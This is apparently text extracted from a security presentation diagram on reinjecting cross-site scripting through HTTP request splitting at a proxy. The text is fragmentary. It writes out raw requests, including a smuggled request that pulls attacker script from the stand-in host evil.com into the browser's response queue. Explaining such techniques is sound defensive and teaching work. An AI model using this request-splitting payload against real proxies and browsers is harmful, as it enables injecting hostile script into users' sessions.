 XSS Reinjection Scheme
Full Request 1a + 1b
Request 1a
GET http://anyhost HTTP/1.1
Host: anyhost
Proxy-Connection: Keep-Alive
Request 1a
is useless
Http Request Splitting
Make 2 requests into 1
then...
Redirect to home page
Request 1b
GET http://evil.com/f.php HTTP/1.1
Pragma: no-cache
User-Agent: IE
Host: evil.com
Content-Lenght: 0
Proxy-Connection: Keep-Alive
Request 1b
is the evil
Javascript request
GET http://google.com HTTP/1.1
Host: google.com
Proxy-Connection: Keep-Alive
1
2
3
4
PROXY
EVIL.COM
GOOGLE.COM
Modified Grossman's Script
Evil Javascript
Inner Frame
Google
Original Home Page
Browser's Response Queue
Response
1
Response
n